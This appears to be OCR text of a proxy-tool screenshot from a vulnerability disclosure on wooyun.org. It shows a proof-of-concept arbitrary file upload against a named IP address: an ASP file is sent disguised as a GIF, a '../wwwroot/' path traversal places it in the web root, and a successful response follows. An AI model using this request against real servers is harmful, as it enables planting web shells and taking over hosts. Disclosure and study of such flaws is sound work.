 Go
Cancel
<
>
Target: http://211.96.170.38:8088
?
Request
Raw
Params
Headers
Hex
POST /msciconupload.do HTTP/1.1
Host: 211.96.170.38:8088
Content-Length: 287
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV9A09McP8VWpvqkH
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryV9A09McP8VWpvqkH
Content-Disposition: form-data; name="file"; filename="test.asp"
Content-Type: image/gif
YY
------WebKitFormBoundaryV9A09McP8VWpvqkH
Content-Disposition: form-data; name="systag"
../wwwroot/
------WebKitFormBoundaryV9A09McP8VWpvqkH--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=09DDE089BC874830B7EEAF382C867DF5; Path=/
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=utf-8
Content-Length: 266
Date: Sat, 24 Oct 2015 05:28:29 GMT
<script type='text/javascript'>
try{
window.opener.document.getElementById('appicon').value='test.asp';
window.opener.SDHalert('上传成功!',130);window.opener =null;window.close()
window.opener =null;window.close()
}catch(e){
window.close();
}
</script>
http://211.96.170.38:8088/test.asp
211.96.170.38
文件(F)
编辑(E)
查看(V)
收藏夹(A)
工具(T)
帮助(H)
YY
?
<
+
>
Done
www.wooyun.org